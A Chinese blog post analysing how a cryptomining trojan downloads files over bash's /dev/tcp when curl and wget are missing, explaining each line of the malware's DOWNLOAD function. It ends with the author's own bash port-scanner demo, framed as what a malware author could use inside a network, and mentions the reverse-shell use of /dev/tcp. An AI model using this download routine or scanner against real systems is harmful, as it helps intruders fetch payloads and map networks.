linux在没有curl和wget的情况下如何用shell实现下载功能

最近在分析挖矿木马,发现挖矿木马在入侵后都会对系统自带的部分命令进行替换或劫持。最常见的就是将wget和curl命令重命名。在多个挖矿木马同时竞争的情况下,没有wget和curl该如何远程下载挖矿脚本呢?

直接看挖矿脚本是如何实现的。这里面涵盖了很多知识点,非常值得学习!

function DOWNLOAD() {

read proto server path <<< "${1//"/"/ }"

DOC=/${path// //}

HOST=${server//:*}

PORT=${server//*:}

[[ x"${HOST}" == x"${PORT}" ]] && PORT=80

exec 3<>/dev/tcp/${HOST}/$PORT

echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3

while IFS= read -r line ; do

[[ "$line" == $'\r' ]] && break

done <&3

nul='\0'

while IFS= read -d '' -r x || { nul=""; [ -n "$x" ]; }; do

printf "%s$nul" "$x"

done <&3

exec 3>&-

}



为更好分析是如何实现下载的,我们用bash -x来执行脚本打印中间过程。这段shell脚本只是把远程服务器上的文件内容输出到屏幕,如果要写入文件可以用重定向符追加到文件。

用read读取第一个参数url解析赋值得到path,server和port。

然后判断host和port的值是否相等。因为请求的url中可能不会带有端口号,此时匹配值就是相同的,该条件为真时就默认port为80端口。

有人会提问说:要按照上面的代码要请求是https也默认80端口不就报错了吗?

是的,这样只能实现最简单的http的请求,https涉及到证书密钥的传输,实现起来过于复杂。在极端场景下,能实现http下载已经可以了。

为什么我上图中url参数用的https为何也请求成功了?

因为我博客同时允许了http和https共存,实际上面请求还是用的http协议(我也是后面才发现的),如果没有允许http协议这里就会报错。

[[ x”${HOST}” == x”${PORT}” ]] 为什么这个判断前面都要加个x呢?

示例:

if [ “x${var}” == “x” ]

if [ x”$DPVS_TYPE” == x”SNAT” ]

目的:防止出现语法错误。

因为如果不写x,只用 if [ “${var} == “0” ]来判断${var}的值;

当${var}为空或未设置时,语句被解释为 if [ == “0” ],出现语法错误。

加上x后,当${var}为空或未设置时,解释为if [ “x” == “x” ] ,依然正确。

所以:if [ “x${var}” == “x” ] 整句的意思是判断${var}是否为空。



解释下 exec 3<>/dev/tcp/${HOST}/$PORT 的含义。

看到/dev/tcp/${HOST}/$PORT的第一反应就是想到用bash反弹shell,不知道做安全的小伙伴是不是这种感觉。

在Bash Shell中打开或关闭TCP / UDP套接字

可以使用bash shell 中的以下语法打开TCP / UDP套接字。

$ exec ${file-descriptor} </dev/${protocol}/${host}/${port}

“文件描述符”是与每个套接字相关联的唯一的非负整数。文件描述符0,1和2分别保留给stdin,stdout和stderr。因此必须指定3或更高(以未使用者为准)作为文件描述符。

“<>”意味着套接字对于读写都是打开的,根据需要,可以打开只读(<)或只写(>)的套接字。“协议”字段可以是tcp或udp。

打开后,可以使用以下语法关闭读/写套接字。

$ exec ${file-descriptor} <& – //关闭输入连接

$ exec ${file-descriptor}>& – //关闭输出连接

其中echo使用了e n两个参数:

-e:开启转义

-n:默认echo会在最后输出最后加上一个\n换行,使用了该参数后就不会自动加上换行

因为在标准http协议中header和body是用\r\n\r\n分隔开的。

while IFS= read -r line ; do

[[ "$line" == $'\r' ]] && break

done <&3

-r 屏蔽\,如果没有该选项,则\作为一个转义字符,有的话 \就是个正常的字符了。

这里就是按行读取header部分,匹配到\r就停止读取了。

shell – IFS分隔符,IFS是internal field separator的缩写,shell的特殊环境变量。ksh根据IFS存储的值,可以是空格、tab、换行符或者其他自定义符号,来解析输入和输出的变量值。

nul='\0'

while IFS= read -d '' -r x || { nul=""; [ -n "$x" ]; }; do

printf "%s$nul" "$x"

done <&3

exec 3>&-

read -d 后面跟一个标志符,其实只有其后的第一个字符有用,作为结束的标志。

这里就是读取body部分。exec 3>&- 关闭输出fd3。



短短几行shell代码就实现了linux的下载功能。并且这里下载需要将结果追加到文件。

举一反三:

既然在没有curl和wget的情况下用shell实现了下载,那么同样可以借此实现其他功能。

思考一个场景,如果我是挖矿木马的开发者,在内网的情况下没法下载扫描工具的源码(如masscan)进行编译时候可以用同样的方式来扫描内网呢?

下面是我的思路,一个简单的demo:

#!/bin/bash host=$1 port_first=1 port_last=65535 for ((port=$port_first; port<=$port_last; port++)) do $(echo >/dev/tcp/$host/$port) >/dev/null 2>&1 && echo "$port open" done赞赏

微信赞赏

微信赞赏 支付宝赞赏

支付宝赞赏

3条评论